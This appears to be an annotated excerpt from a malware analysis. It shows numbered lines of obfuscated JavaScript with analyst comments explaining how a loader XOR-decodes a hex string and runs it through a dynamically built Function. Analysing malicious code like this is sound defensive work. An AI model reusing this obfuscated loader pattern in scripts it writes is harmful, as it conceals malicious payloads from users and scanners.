 39 }
40 function rjeboavvad(etqqfjtqvd)
The input value is passed here
41 {
42 var yosciuktxy;
43 while(true){
44 try
45 {
46 yosciuktxy=(new Function("kchxtbzlhg","var ntqqwosnyv=new Array(244,93,89,248,108,41,130,197,219,125,106,21,95,230,230,35,204,30,17,101,33,59,\
47 165,224,217,136,136,8,107,208,255,96,46,88,88,154),zdpkkyaxlk=kchxtbzlhg.match(/\\S{2}/g),zeugcxjgox=\"\",aqjmccbgfd=0;\
48 for(var aqjmccbgfd=0,aiqsogwfgb=0;aqjmccbgfd<zdpkkyaxlk.length;aqjmccbgfd++,aiqsogwfgb++){if(aiqsogwfgb>=ntqqwosnyv.length)\
49 {aiqsogwfgb=0;}zeugcxjgox "+randomInt()+"=String.fromCharCode(parseInt(zdpkkyaxlk[aqjmccbgfd],16)^ntqqwosnyv[aiqsogwfgb]);}"\
50 +randomInt()+randomInt()+randomInt()+randomInt()+"(zeugcxjgox);")(etqqfjtqvd));
51 break;
52 }
53 catch(er)
54 {
55 }
A function is dynamically created, which also seems to
contain the de-obfuscation code, as this is where the
previous giant string ends up
56 }
57 return yosciuktxy;
58 }
Value of the obfuscated payload. Passed as an argument
59 rjeboavvad(rimdmklpss());